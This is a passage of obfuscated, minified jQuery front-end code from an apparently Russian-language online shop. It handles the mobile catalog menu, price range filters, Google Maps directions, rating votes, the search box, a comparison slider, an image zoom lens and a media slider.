0x1===$(_0x1e687c(0x381))[_0x1e687c(0x2e6)]&&$(_0x1e687c(0x103))[_0x1e687c(0x29b)](),_0x174983($('.mobile_catalog_menu_razdel:last-child'));}),$(_0x3b6a50(0x316))['on'](_0x3b6a50(0x1e3),_0x3b6a50(0x156),function(){var _0x4dff20=_0x3b6a50;return $(_0x4dff20(0x316))[_0x4dff20(0xd3)](_0x4dff20(0x101)),$(_0x4dff20(0x156))['remove'](),_0x174983($(_0x4dff20(0x34b))),$(_0x4dff20(0x381))[_0x4dff20(0x1cc)](function(_0x2a940e,_0x281e03){return _0x174983($(_0x281e03));});}),$(_0x3b6a50(0x347))['on'](_0x3b6a50(0x1e3),function(){var _0x4cf881=_0x3b6a50;return $(_0x4cf881(0x316))[_0x4cf881(0x1c6)]('modal-open'),$(_0x4cf881(0x316))['append'](_0x4cf881(0x21f)),$('body')[_0x4cf881(0x1f2)]('<div\x20class=\x22mobile_filter\x22></div>'),$(_0x4cf881(0x43a))[_0x4cf881(0x314)]()['appendTo'](_0x4cf881(0x2d2));}),$('body')['on'](_0x3b6a50(0x1e3),_0x3b6a50(0x11c),function(){var _0x269ef3=_0x3b6a50;return $(_0x269ef3(0x316))['removeClass']('modal-open'),$(_0x269ef3(0x11c))[_0x269ef3(0x29b)](),$(_0x269ef3(0x2d2))[_0x269ef3(0x29b)]();});}),_0x172e66=function(){var _0x487172=_0x7b68;return $['ajax']({'type':_0x487172(0x2c8),'url':_0x487172(0x1c3),'data':{},'dataType':_0x487172(0x19e),'success':function(_0x224b4e){var _0x149a2f=_0x487172,_0x400e76;return $(_0x149a2f(0x316))['addClass'](_0x149a2f(0x101)),$('body')[_0x149a2f(0x1f2)]('<div\x20class=\x22mobile_catalog_menu_head\x22>Закрыть\x20меню\x20<i\x20class=\x22fa-close\x22></i></div>'),_0x400e76=$('<div\x20class=\x22mobile_catalog_menu\x22>'+_0x224b4e+'</div>'),$(_0x149a2f(0x316))[_0x149a2f(0x1f2)](_0x400e76),_0x492435(_0x400e76);}});},_0x492435=function(_0x53b0d3){var _0x150571=_0x7b68;return _0x53b0d3[_0x150571(0x184)]({'opacity':0x0,'left':0x12c}),_0x53b0d3['animate']({'opacity':0x1,'left':0x0},0x12c);},_0x174983=function(_0x108dc3){var _0x5f31a2=_0x7b68;return _0x108dc3[_0x5f31a2(0x18b)]({'opacity':0x0,'left':0x12c},0x12c,function(){var _0x59ad1d=_0x5f31a2;return _0x108dc3[_0x59ad1d(0x29b)]();});};}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x4555f1,_0x1e4de7;$(function(){var _0x5e5def=_0x7b68,_0x41da91,_0x365520;return _0x365520=null,(_0x41da91=$(_0x5e5def(0x22c)))[_0x5e5def(0x2e6)]&&_0x41da91[_0x5e5def(0x1cc)](function(_0x5d5926,_0x1970d9){return _0x1e4de7($(_0x1970d9));}),$(_0x5e5def(0x316))['on'](_0x5e5def(0x423),_0x5e5def(0x383),function(){return _0x4555f1($(this));})['on'](_0x5e5def(0x362),_0x5e5def(0x2b0),function(){var _0xc82fbf=_0x5e5def,_0x314768;return _0x314768=$(this),window[_0xc82fbf(0x3b3)](_0x365520),_0x365520=setTimeout(function(){var _0x5bbaaa=_0xc82fbf,_0x4e2655,_0x270f7f;if(_0x270f7f=parseInt(_0x314768[_0x5bbaaa(0x29e)](),0xa),!isNaN(_0x270f7f))return(_0x4e2655=$(_0x314768['closest'](_0x5bbaaa(0x168))))['find']('input[data-type-range=\x22min\x22]')[_0x5bbaaa(0x29e)](_0x270f7f),_0x1e4de7(_0x4e2655);},0x5dc);})['on'](_0x5e5def(0x362),'[data-id=\x22catalog_range_double_block_current_max\x22]',function(){var _0x288bee=_0x5e5def,_0xacafdc;return _0xacafdc=$(this),window[_0x288bee(0x3b3)](_0x365520),_0x365520=setTimeout(function(){var _0x478a71=_0x288bee,_0x28c2d3,_0x6c6074;if(_0x6c6074=parseInt(_0xacafdc[_0x478a71(0x29e)](),0xa),!isNaN(_0x6c6074))return(_0x28c2d3=$(_0xacafdc['closest'](_0x478a71(0x168))))[_0x478a71(0x20a)]('input[data-type-range=\x22max\x22]')[_0x478a71(0x29e)](_0x6c6074),_0x1e4de7(_0x28c2d3);},0x5dc);});}),_0x4555f1=function(_0x1a4c9c){var _0x1fbe42=_0x7b68,_0x891967,_0x5fa0a3,_0x4e6c48,_0x2793f0;return _0x891967=_0x1a4c9c['closest'](_0x1fbe42(0x17a)),_0x4e6c48=parseInt(_0x891967[_0x1fbe42(0x20a)](_0x1fbe42(0x26b))['val'](),0xa),_0x5fa0a3=parseInt(_0x891967[_0x1fbe42(0x20a)](_0x1fbe42(0x111))['val'](),0xa),_0x2793f0=parseInt(_0x1a4c9c[_0x1fbe42(0x29e)](),0xa),_0x1fbe42(0x382)===_0x1a4c9c['attr']('data-type-range')?_0x2793f0>_0x5fa0a3&&_0x1a4c9c[_0x1fbe42(0x29e)](_0x5fa0a3):_0x2793f0<_0x4e6c48&&_0x1a4c9c[_0x1fbe42(0x29e)](_0x4e6c48),_0x1e4de7(_0x891967);},_0x1e4de7=function(_0xdfd7d0){var _0x51fb2e=_0x7b68,_0x40c899,_0x4175db,_0xb9c83b,_0x6e81af,_0x489a20,_0x2cd5ad,_0x976b4e,_0x41a0a5;return _0x2cd5ad=_0xdfd7d0[_0x51fb2e(0x20a)](_0x51fb2e(0x1cd)),_0x4175db=_0xdfd7d0[_0x51fb2e(0x20a)]('[name=\x22minprice\x22]'),_0x40c899=_0xdfd7d0['find'](_0x51fb2e(0x2a7)),_0x6e81af=_0xdfd7d0['find'](_0x51fb2e(0x26b)),_0x489a20=parseInt(_0x6e81af[_0x51fb2e(0x29e)](),0xa),_0x41a0a5=parseInt(_0x6e81af[_0x51fb2e(0x242)](_0x51fb2e(0x382)),0xa),_0x976b4e=parseInt(_0x6e81af[_0x51fb2e(0x242)]('max'),0xa),_0xb9c83b=parseInt(_0xdfd7d0[_0x51fb2e(0x20a)]('input[data-type-range=\x22max\x22]')[_0x51fb2e(0x29e)](),0xa),_0x51fb2e(0xf9)===_0x4175db[_0x51fb2e(0x384)]('tagName')?_0x4175db['val'](_0x489a20):_0x4175db['html'](_0x489a20),_0x51fb2e(0xf9)===_0x40c899['prop'](_0x51fb2e(0x270))?_0x40c899[_0x51fb2e(0x29e)](_0xb9c83b):_0x40c899[_0x51fb2e(0x32f)](_0xb9c83b),_0x2cd5ad[_0x51fb2e(0x184)]({'left':0x64*(_0x489a20-_0x41a0a5)/(_0x976b4e-_0x41a0a5)+'%','right':0x64*(_0x976b4e-_0xb9c83b)/(_0x976b4e-_0x41a0a5)+'%'});};}[_0x18b8bf(0x10e)](void 0x0),function(){$(function(){return $('.top_block_razdels_elem_more')['on']('click',function(){var _0x4049ab=_0x7b68,_0x4300d9,_0x43fe0c;return(_0x4300d9=(_0x43fe0c=$(this))[_0x4049ab(0x441)](_0x4049ab(0x12f))[_0x4049ab(0x20a)]('.ext_pr'))[_0x4049ab(0x184)]({'display':'block'}),_0x4300d9[_0x4049ab(0x1ce)](),_0x4300d9['show'](0x12c),_0x43fe0c[_0x4049ab(0x1ce)](0x12c);});});}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x523e01=_0x18b8bf;$(function(){var _0x2dfece=_0x7b68;return $(_0x2dfece(0x399))['attr']({'type':_0x2dfece(0x15b),'name':_0x2dfece(0x176)}),render_contmaps(),$(_0x2dfece(0x130))['on'](_0x2dfece(0x1e3),function(){var _0x394dab=_0x2dfece;return t_vars[_0x394dab(0x258)]($(this));});}),window['get_contmaps']=function(){var _0x2de6d4=_0x7b68,_0xfff516,_0x4983ab;return 0x1===(_0x4983ab=$(_0x2de6d4(0x437)))[_0x2de6d4(0x2e6)]&&'gmap'===$(elem)[_0x2de6d4(0x242)]('data-type')&&void 0x0===window['google']?_0xfff516=_0x4983ab['attr'](_0x2de6d4(0x1d8)):$(_0x2de6d4(0x28d))[_0x2de6d4(0x1cc)](function(_0x482982,_0x54037c){var _0x20c419=_0x2de6d4;if(_0x20c419(0x2d6)===$(_0x54037c)['attr']('data-type')&&void 0x0===window[_0x20c419(0xde)])return _0xfff516=$(_0x54037c)['attr'](_0x20c419(0x1d8));}),void 0x0!==_0xfff516&&(t_vars[_0x2de6d4(0x2c4)][t_vars[_0x2de6d4(0x2c4)][_0x2de6d4(0x2e6)]]=_0x2de6d4(0x3e6),maybe_load_script_parameters['key']=_0xfff516,maybe_load_script_parameters[_0x2de6d4(0x3f3)]='init_map_list_function',setTimeout(function(){var _0x23a5f4=_0x2de6d4;return maybe_load_script(_0x23a5f4(0x1e2));},0x1f4)),render_contmaps();},window[_0x523e01(0x3e6)]=function(){var _0x3efd28=_0x523e01;return $('.contacts_one_place_map')[_0x3efd28(0x2e6)]?(console[_0x3efd28(0x12b)](_0x3efd28(0x3c2)),t_vars[_0x3efd28(0x258)]($(_0x3efd28(0x130)))):$(_0x3efd28(0x28d))[_0x3efd28(0x1cc)](function(_0x25eea5,_0x20873f){var _0x278c85=_0x3efd28;return t_vars[_0x278c85(0x258)]($(_0x20873f));});};}['call'](void 0x0),function(){var _0x10006a=_0x18b8bf,_0x74c0f4,_0x17e42d,_0x3e351f;$(function(){var _0x290d2a=_0x7b68;return $(_0x290d2a(0x361))['each'](function(_0x57d62e,_0x255f3a){var _0x10e8b5=_0x290d2a;return t_vars[_0x10e8b5(0x258)]($(_0x255f3a));});}),_0x74c0f4=_0x3e351f='',window['showWayInitialize']=function(){var _0x3d6721=_0x7b68,_0x2794da,_0x48a475,_0x53cc4d,_0xc13cf2,_0x3f79d9,_0x1e43f5,_0x4c9d07;return _0x48a475=(_0x4c9d07=document[_0x3d6721(0x18f)]('show_way_input'))[_0x3d6721(0x16d)](_0x3d6721(0x1d8)),void 0x0===window[_0x3d6721(0xde)]?(t_vars['map_list_function'][t_vars['map_list_function'][_0x3d6721(0x2e6)]]='showWayInitialize',maybe_load_script_parameters[_0x3d6721(0x11d)]=_0x48a475,maybe_load_script_parameters[_0x3d6721(0x15c)]='places',maybe_load_script_parameters[_0x3d6721(0x3f3)]=_0x3d6721(0x17b),void setTimeout(function(){var _0x43bd0f=_0x3d6721;return maybe_load_script(_0x43bd0f(0x1e2));},0x1f4)):(_0x2794da=_0x4c9d07[_0x3d6721(0x16d)](_0x3d6721(0x26a)),_0x74c0f4=new google[(_0x3d6721(0x2ed))][(_0x3d6721(0x34d))](),_0x3f79d9={'zoom':0x7,'mapTypeId':google[_0x3d6721(0x2ed)][_0x3d6721(0x2a1)][_0x3d6721(0x2b1)],'scrollwheel':!0x1},_0x3e351f=new google['maps'][(_0x3d6721(0x248))](document[_0x3d6721(0x18f)]('show_way_canvas'),_0x3f79d9),_0x74c0f4[_0x3d6721(0xdb)](_0x3e351f),_0xc13cf2=document['getElementById']('show_way_input'),_0x1e43f5={},_0x53cc4d=new google[(_0x3d6721(0x2ed))][(_0x3d6721(0x193))][(_0x3d6721(0x442))](_0xc13cf2,_0x1e43f5),google[_0x3d6721(0x2ed)]['event']['addListener'](_0x53cc4d,'place_changed',function(){var _0x29b131=_0x3d6721,_0x4852c2;return _0x4852c2=_0x53cc4d['getPlace'](),_0x17e42d(_0x4852c2[_0x29b131(0x3cc)],_0x2794da);}));},_0x17e42d=function(_0x3f5bc4,_0x33b736){var _0x611f48=_0x7b68,_0x569bca,_0x5bb730,_0x51de86;return _0x5bb730=new google[(_0x611f48(0x2ed))][(_0x611f48(0x157))](),_0x569bca=new google[(_0x611f48(0x2ed))][(_0x611f48(0x1b3))](),_0x51de86={'origin':_0x3f5bc4,'destination':_0x33b736,'travelMode':google[_0x611f48(0x2ed)][_0x611f48(0x390)][_0x611f48(0x340)]},_0x5bb730[_0x611f48(0x17d)](_0x51de86,function(_0x350fdc,_0x34298e){var _0x5ac0c9=_0x611f48;if(_0x34298e===google[_0x5ac0c9(0x2ed)]['DirectionsStatus']['OK'])return _0x74c0f4[_0x5ac0c9(0x3e3)](_0x350fdc),_0x350fdc[_0x5ac0c9(0x223)][0x0],_0x569bca=_0x350fdc[_0x5ac0c9(0x223)][0x0][_0x5ac0c9(0x3ac)],''!==$(_0x5ac0c9(0x18d))[_0x5ac0c9(0x29e)]()?$(_0x5ac0c9(0x29c))[_0x5ac0c9(0xd7)](_0x5ac0c9(0x407),function(){var _0x26dd5f=_0x5ac0c9;return google[_0x26dd5f(0x2ed)][_0x26dd5f(0x2ca)][_0x26dd5f(0x11a)](_0x3e351f,_0x26dd5f(0x402)),_0x3e351f[_0x26dd5f(0xd0)](_0x569bca);}):$('#mapShowWay_canvas')[_0x5ac0c9(0x1ce)](_0x5ac0c9(0x407),function(){var _0x2fe806=_0x5ac0c9;return google[_0x2fe806(0x2ed)]['event'][_0x2fe806(0x11a)](_0x3e351f,_0x2fe806(0x402));});});},t_vars[_0x10006a(0x2c4)]=[],window[_0x10006a(0x17b)]=function(){var _0x4e0f52=_0x10006a,_0x2dae7a,_0x2ed09c,_0x51c537,_0x416b07,_0x3f139a;for(_0x3f139a=[],_0x2ed09c=0x0,_0x51c537=(_0x416b07=t_vars[_0x4e0f52(0x2c4)])[_0x4e0f52(0x2e6)];_0x2ed09c<_0x51c537;_0x2ed09c++)_0x2dae7a=_0x416b07[_0x2ed09c],_0x3f139a[_0x4e0f52(0x2d0)](window[_0x2dae7a]());return _0x3f139a;};}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x2bfb6b=_0x18b8bf;$(_0x2bfb6b(0x42e))['on']('click',function(){var _0x8dba0a=_0x2bfb6b,_0x37b5c3,_0x3e6da8,_0xf34b4f,_0x390aa6,_0x4e2fa3,_0x232f77,_0x8aed22,_0x4d4a32,_0x3a71bb;return _0x3a71bb=$(this)[_0x8dba0a(0x242)](_0x8dba0a(0x28b)),_0x3e6da8=(_0x8aed22=$(this)[_0x8dba0a(0x2e0)]())['attr']('data-mrate'),_0x4d4a32=_0x8aed22[_0x8dba0a(0x242)]('data-urate'),_0x4e2fa3=$('.ratings-'+_0x3e6da8+_0x8dba0a(0x2f2)),_0x390aa6=$(_0x8dba0a(0x1ef)+_0x3a71bb+_0x8dba0a(0xea)),_0x4e2fa3&&(_0x37b5c3=_0x4e2fa3[_0x8dba0a(0x242)](_0x8dba0a(0x241))),_0x390aa6&&((_0xf34b4f=parseInt(_0x390aa6[_0x8dba0a(0x32f)]()))?_0xf34b4f+=0x1:_0xf34b4f=0x1,_0x232f77=t_vars[_0x8dba0a(0x35f)](_0xf34b4f,_0x8dba0a(0x3d4),_0x8dba0a(0x1e5),_0x8dba0a(0x367)),_0x390aa6[_0x8dba0a(0x32f)](_0xf34b4f+_0x232f77)),$[_0x8dba0a(0x1a4)]({'type':_0x8dba0a(0x2c8),'url':_0x8dba0a(0x3c5),'data':{'vrate':_0x3a71bb,'mrate':_0x3e6da8,'urate':_0x4d4a32,'fbattr':_0x37b5c3},'dataType':_0x8dba0a(0x1bb),'success':function(_0x390896){var _0x4aa925=_0x8dba0a,_0x2d575a;return $(_0x4aa925(0x35b))[_0x4aa925(0x184)]({'width':_0x390896[_0x4aa925(0x25e)]+'%'}),_0x2d575a=_0x390896[_0x4aa925(0x172)],_0x2d575a+=t_vars[_0x4aa925(0x35f)](_0x2d575a,_0x4aa925(0x3d4),_0x4aa925(0x1e5),_0x4aa925(0x367)),$(_0x4aa925(0x3f2))[_0x4aa925(0x32f)](_0x2d575a),$(_0x4aa925(0x281))[_0x4aa925(0xd3)](_0x4aa925(0x357)),_0x4e2fa3&&_0x4e2fa3['attr'](_0x4aa925(0x241),_0x390896[_0x4aa925(0x38a)]),$(_0x4aa925(0x316))[_0x4aa925(0x11a)](_0x4aa925(0x240));}});}),$(_0x2bfb6b(0x316))['on'](_0x2bfb6b(0x1e3),_0x2bfb6b(0x3c6),function(){var _0x67ab61=_0x2bfb6b;return $(_0x67ab61(0x1c9))[_0x67ab61(0x251)](_0x67ab61(0x3bc),function(){var _0xe868ef=_0x67ab61;return $('.hideratereviews\x20.ratereview')['animate']({'opacity':0x1},0x12c),$(_0xe868ef(0x342))[_0xe868ef(0xd3)](_0xe868ef(0x296))['addClass']('hrr')['html'](_0xe868ef(0x28a));});})['on']('click',_0x2bfb6b(0xce),function(){var _0x18f3f2=_0x2bfb6b;return $(_0x18f3f2(0x1c9))[_0x18f3f2(0x18b)]({'opacity':0x0},0x12c)[_0x18f3f2(0x1ce)](_0x18f3f2(0x3bc),function(){var _0x3f284a=_0x18f3f2;return $('.showratereview')[_0x3f284a(0xd3)](_0x3f284a(0x33e))[_0x3f284a(0x1c6)]('srr')[_0x3f284a(0x32f)]('Показать\x20все\x20отзывы');});});}['call'](void 0x0),function(){var _0x2c8796;$(function(){var _0x21677f=_0x7b68;return $('.search_din_form\x20button')['on'](_0x21677f(0x1e3),function(){var _0x2a991c=_0x21677f,_0x57a5db,_0x5da5d5,_0x1e9f47,_0x594380;return _0x594380=(_0x1e9f47=$(this)[_0x2a991c(0x441)]('.search_din_form'))[_0x2a991c(0x20a)](_0x2a991c(0x3f0)),_0x1e9f47[_0x2a991c(0x20e)]('open')?''===_0x1e9f47[_0x2a991c(0x20a)](_0x2a991c(0x190))['val']()?(_0x1e9f47['removeClass']('open'),_0x594380[_0x2a991c(0x18b)]({'left':0x0,'border-radius':_0x2a991c(0x283)},0x12c),!0x1):void 0x0:((_0x5da5d5=_0x2c8796(_0x1e9f47))&&(_0x1e9f47[_0x2a991c(0x1c6)](_0x2a991c(0x3dd)),_0x57a5db=_0x1e9f47[_0x2a991c(0x106)]()['left']-_0x5da5d5[_0x2a991c(0x106)]()[_0x2a991c(0x2b3)],_0x594380['animate']({'left':'-'+_0x57a5db+'px','border-radius':_0x2a991c(0x394)},0x12c)),!0x1);});}),_0x2c8796=function(_0x29e4eb){var _0x1178d9=_0x7b68,_0x2a9bfa;return(_0x2a9bfa=_0x29e4eb[_0x1178d9(0x441)](_0x1178d9(0x257)))[_0x1178d9(0x2e6)]||(_0x2a9bfa=_0x29e4eb['closest']('.position-relative')),_0x2a9bfa['length']?_0x2a9bfa:null;};}['call'](void 0x0),function(){$(function(){var _0x271f03=_0x7b68,_0x351682,_0x3d7e8d,_0x38a23d;return _0x351682=!0x1,_0x38a23d=0x0,_0x3d7e8d=0x0,$(_0x271f03(0x117))['on'](_0x271f03(0x197),function(){var _0x20923a=_0x271f03,_0x276494,_0x1357ab;return _0x1357ab=$(this)['closest'](_0x20923a(0x188)),_0x276494=$(this)['closest'](_0x20923a(0x113)),_0x38a23d=_0x276494[_0x20923a(0x106)]()[_0x20923a(0x2b3)],_0x3d7e8d=_0x276494['width'](),_0x1357ab['prevAll']()['addClass']('preslide'),_0x1357ab['nextAll']()[_0x20923a(0x1c6)](_0x20923a(0x2aa)),$(_0x20923a(0x188))[_0x20923a(0xd3)](_0x20923a(0x3c1)),_0x1357ab['addClass'](_0x20923a(0x3c1)),_0x351682=!0x0;}),$(_0x271f03(0x316))['on']('mousemove',function(_0x14339b){var _0x3e9f72=_0x271f03;if(0x1===_0x14339b[_0x3e9f72(0xcb)])return $(_0x3e9f72(0x3a9))['css']({'left':Math[_0x3e9f72(0x382)](_0x3d7e8d,Math[_0x3e9f72(0x224)](0x0,_0x14339b[_0x3e9f72(0x22f)]-_0x38a23d))});}),$('body')['on']('touchmove',function(_0x5658bf){var _0x5e4a8c=_0x271f03;return $(_0x5e4a8c(0x3a9))[_0x5e4a8c(0x184)]({'left':Math[_0x5e4a8c(0x382)](_0x3d7e8d,Math[_0x5e4a8c(0x224)](0x0,_0x5658bf['touches'][0x0][_0x5e4a8c(0x22f)]-_0x38a23d))});}),$('body')['on']('mouseup\x20mouseleave\x20touchend',function(){var _0x823b9b=_0x271f03,_0x42f9ff;if(_0x351682)return(_0x42f9ff=$(_0x823b9b(0x3a9)))['css']({'transition-duration':'0s'})[_0x823b9b(0x18b)]({'left':_0x42f9ff[_0x823b9b(0x242)]('data-left')+'%'},0x1f4,'easeOutElastic',function(){return setTimeout(function(){return _0x42f9ff['css']({'transition-duration':''});},0x1f4);}),$('.compare_elem')['removeClass']('thisslide\x20preslide\x20postslide');});});}[_0x18b8bf(0x10e)](void 0x0),function(){$(function(){var _0x25b6eb=_0x7b68;return $('[data-slider-lens]')[_0x25b6eb(0x1cc)](function(_0x458d0b,_0x3340d5){var _0x5b4c94=_0x25b6eb,_0x16a687,_0x148628,_0x354bb2,_0x48f8a7,_0xa182db,_0x2771d5,_0x447f2f,_0x20ee9a,_0x56b34e;if(_0x447f2f=$($(_0x3340d5)['attr']('data-slider-lens')),_0x20ee9a=0x0,_0x354bb2=0x0,_0x2771d5=0x0,_0xa182db=0x0,_0x48f8a7=null,_0x16a687=null,_0x148628=null,_0x447f2f[_0x5b4c94(0x2e6)])return _0x56b34e=_0x5b4c94(0x32e)+$(_0x3340d5)[_0x5b4c94(0x242)]('data-uniq'),$(_0x3340d5)[_0x5b4c94(0x20a)](_0x5b4c94(0x3fd))['on']('mousemove',function(_0x143326){var _0x396e8e=_0x5b4c94,_0x436414,_0x72534c,_0x44b092,_0xb9dafa,_0x28abbc,_0x383fd7,_0x35568f;return _0x44b092=$(this),$('#'+_0x56b34e)[_0x396e8e(0x2e6)]||(_0x436414=_0x44b092[_0x396e8e(0x242)]('href')?_0x44b092[_0x396e8e(0x242)](_0x396e8e(0x35e)):_0x44b092['css'](_0x396e8e(0x1d4))[_0x396e8e(0x21c)](/(url\(|\)|'|")/g,''),_0x16a687=$(_0x396e8e(0x302)+_0x56b34e+'\x27\x20class=\x27slider_lens\x27></div>'),_0x148628=$(_0x396e8e(0x43d)+_0x436414+_0x396e8e(0x126)),_0x16a687[_0x396e8e(0x1f2)](_0x148628),_0x447f2f['append'](_0x16a687),_0x20ee9a=_0x16a687[_0x396e8e(0x2d7)](),_0x72534c=(_0x354bb2=_0x16a687[_0x396e8e(0x18a)]())/_0x20ee9a,_0x2771d5=_0x44b092[_0x396e8e(0x2d7)]()/0x3,_0xa182db=_0x2771d5*_0x72534c,_0x48f8a7=$('<div\x20class=\x27slider_lens_hover\x27\x20style=\x22width:\x20'+_0x2771d5+_0x396e8e(0x3b9)+_0xa182db+_0x396e8e(0x121)),_0x44b092[_0x396e8e(0x1f2)](_0x48f8a7),_0x148628[_0x396e8e(0x184)]({'height':_0x44b092['height']()/_0x354bb2*0x12c+'%'})),_0x28abbc=0x3*(_0xb9dafa=Math[_0x396e8e(0x224)](0x0,Math[_0x396e8e(0x382)](parseInt(_0x143326[_0x396e8e(0x354)]-_0x44b092[_0x396e8e(0x106)]()['left'],0xa)-_0x2771d5/0x2,_0x44b092[_0x396e8e(0x2d7)]()-_0x2771d5))),_0x35568f=0x3*(_0x383fd7=Math[_0x396e8e(0x224)](0x0,Math[_0x396e8e(0x382)](parseInt(_0x143326[_0x396e8e(0x2e9)]-_0x44b092['offset']()['top'],0xa)-_0xa182db/0x2,_0x44b092[_0x396e8e(0x18a)]()-_0xa182db))),_0x48f8a7[_0x396e8e(0x184)]({'left':_0xb9dafa,'top':_0x383fd7}),_0x148628[_0x396e8e(0x184)]({'top':'-'+_0x35568f+'px','left':'-'+_0x28abbc+'px'});})['on'](_0x5b4c94(0x105),function(){var _0x3054b=_0x5b4c94;return $(_0x3340d5)[_0x3054b(0x20a)](_0x3054b(0x430))[_0x3054b(0x29b)](),$('#'+_0x56b34e)[_0x3054b(0x29b)]();});});});}['call'](void 0x0),function(){var _0x429649,_0x545b8a;_0x429649=[],$(function(){var _0xcb5bd4=_0x7b68,_0x4b23df;return(_0x4b23df=$(_0xcb5bd4(0x2f3)))['length']&&(_0x4b23df[_0xcb5bd4(0x1cc)](function(_0xe85c86,_0x52c87a){var _0x34ecad=_0xcb5bd4,_0xc24e7b;if(_0x34ecad(0x2d5)!==$(_0x52c87a)['find'](_0x34ecad(0xe1))['attr'](_0x34ecad(0x42a))&&$(_0x52c87a)[_0x34ecad(0x20a)](_0x34ecad(0xe3))['length']>0x1)return _0xc24e7b=$(_0x52c87a)[_0x34ecad(0x242)]('data-uniq'),_0x429649[_0xc24e7b]=setInterval(function(){return _0x545b8a($(_0x52c87a));},0x1388);}),$(_0xcb5bd4(0x3f1))['on']('ended',function(){return _0x545b8a($(this)['closest']('[data-uniq]'));})),$(_0xcb5bd4(0x316))['on'](_0xcb5bd4(0x1e3),_0xcb5bd4(0x29f),function(){var _0x3314c0=_0xcb5bd4,_0x2a1d5d,_0x5eeca4,_0x1ad7da,_0x1b24b1,_0x45dd56,_0x4a8138;return _0x4a8138=(_0x45dd56=$(this))[_0x3314c0(0x441)]('[data-uniq]'),_0x1b24b1=_0x4a8138[_0x3314c0(0x20a)](_0x3314c0(0x1fa)),_0x1ad7da=_0x45dd56[_0x3314c0(0x242)](_0x3314c0(0x16a)),(_0x2a1d5d=_0x1b24b1[_0x3314c0(0x20a)](_0x3314c0(0x125)))[_0x3314c0(0xd3)](_0x3314c0(0x123)),(_0x5eeca4=_0x1b24b1['find'](_0x3314c0(0x3b8)+_0x1ad7da+']'))[_0x3314c0(0x1c6)]('current'),_0x4a8138[_0x3314c0(0x20a)](_0x3314c0(0x416))[_0x3314c0(0xd3)](_0x3314c0(0x123)),_0x45dd56[_0x3314c0(0x1c6)](_0x3314c0(0x123)),_0x5eeca4[_0x3314c0(0x184)]({'opacity':0x0,'z-index':0x3})[_0x3314c0(0x18b)]({'opacity':0x1},0x1f4,function(){var _0x1fba39=_0x3314c0;return _0x1b24b1['find'](_0x1fba39(0x388))[_0x1fba39(0x184)]({'z-index':0x1}),_0x1fba39(0x2d5)===_0x2a1d5d[_0x1fba39(0x242)](_0x1fba39(0x42a))&&_0x2a1d5d[_0x1fba39(0x32f)]($(_0x1fba39(0x1c8)+_0x2a1d5d[_0x1fba39(0x242)](_0x1fba39(0x16a))+']')[_0x1fba39(0x32f)]()),_0x5eeca4[_0x1fba39(0x184)]({'z-index':0x2});});})['on'](_0xcb5bd4(0x1e3),_0xcb5bd4(0x275),function(){var _0x36d652=_0xcb5bd4,_0x108748;return _0x108748=$(this)[_0x36d652(0x441)](_0x36d652(0x129)),_0x545b8a(_0x108748,!0x1);})['on'](_0xcb5bd4(0x1e3),_0xcb5bd4(0x369),function(){var _0xd832f2=_0xcb5bd4,_0x227120;return _0x227120=$(this)[_0xd832f2(0x441)](_0xd832f2(0x129)),_0x545b8a(_0x227120);})['on'](_0xcb5bd4(0x1e3),'.gh_lvideo_slider_arrs_right',function(){var _0x1f41b1=_0xcb5bd4,_0x28f7ff,_0x2612c9,_0x9a1602,_0x11c4d5;return _0x11c4d5=$(this),_0x28f7ff=(_0x9a1602=_0x11c4d5['parent']()['find'](_0x1f41b1(0x39f))['children']('div'))[_0x1f41b1(0x287)](':first-child')[_0x1f41b1(0x106)]()[_0x1f41b1(0x2b3)],_0x2612c9=_0x9a1602[_0x1f41b1(0x287)](_0x1f41b1(0xe2))[_0x1f41b1(0x106)]()[_0x1f41b1(0x2b3)]-_0x28f7ff,_0x9a1602[_0x1f41b1(0xec)](!0x0)[_0x1f41b1(0x18b)]({'left':'-'+_0x2612c9+'px'},0x258,_0x1f41b1(0x326),function(){var _0x3ff6cf=_0x1f41b1;return _0x9a1602[_0x3ff6cf(0x184)]({'left':0x0})[_0x3ff6cf(0x1f2)](_0x9a1602[_0x3ff6cf(0x287)](_0x3ff6cf(0x1a7)));});})['on'](_0xcb5bd4(0x1e3),_0xcb5bd4(0x208),function(){var _0x558d43=_0xcb5bd4,_0x49d82a,_0x31691f,_0x579c63;return _0x49d82a=(_0x579c63=$(this)[_0x558d43(0x2e0)]()[_0x558d43(0x20a)](_0x558d43(0x39f))[_0x558d43(0x287)](_0x558d43(0x16e)))[_0x558d43(0x287)](_0x558d43(0x1a7))[_0x558d43(0x106)]()[_0x558d43(0x2b3)],_0x31691f=_0x579c63['children'](_0x558d43(0xe2))[_0x558d43(0x106)]()[_0x558d43(0x2b3)]-_0x49d82a,_0x579c63[_0x558d43(0x184)]({'left':'-'+_0x31691f+'px'})[_0x558d43(0x332)](_0x579c63[_0x558d43(0x287)](_0x558d43(0xf6)))[_0x558d43(0xec)](!0x0)[_0x558d43(0x18b)]({'left':'0%'},0x258,_0x558d43(0x326));});}),_0x545b8a=function(_0x4ab5c7){var _0x4ade22=_0x7b68,_0x12cc74,_0x16a705,_0x11c233,_0x3ab8f8,_0x9307f8,_0x3dad13,_0x256746=!(arguments['length']>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];return _0x9307f8=_0x4ab5c7[_0x4ade22(0x20a)](_0x4ade22(0x1fa)),_0x12cc74=_0x9307f8[_0x4ade22(0x20a)](_0x4ade22(0x125)),_0x3ab8f8=parseInt(_0x12cc74[_0x4ade22(0x242)](_0x4ade22(0x16a)),0xa),_0x256746?(_0x11c233=_0x3ab8f8+0x1)>_0x9307f8[_0x4ade22(0x20a)](_0x4ade22(0xe3))[_0x4ade22(0x2e6)]&&(_0x11c233=0x1):(_0x11c233=_0x3ab8f8-0x1)<0x1&&(_0x11c233=_0x9307f8[_0x4ade22(0x20a)](_0x4ade22(0xe3))[_0x4ade22(0x2e6)]),_0x9307f8[_0x4ade22(0x20a)]('.gh_lvideo_slider_big_elem')[_0x4ade22(0xd3)](_0x4ade22(0x123)),(_0x16a705=_0x9307f8[_0x4ade22(0x20a)](_0x4ade22(0x3b8)+_0x11c233+']'))[_0x4ade22(0x1c6)]('current'),'video'===_0x12cc74[_0x4ade22(0x242)](_0x4ade22(0x42a))&&((_0x3dad13=_0x12cc74[_0x4ade22(0x20a)](_0x4ade22(0x2d5))['get'](0x0))[_0x4ade22(0x3a6)](),_0x3dad13[_0x4ade22(0x2bb)]=0x0),_0x4ade22(0x2d5)===_0x16a705[_0x4ade22(0x242)](_0x4ade22(0x42a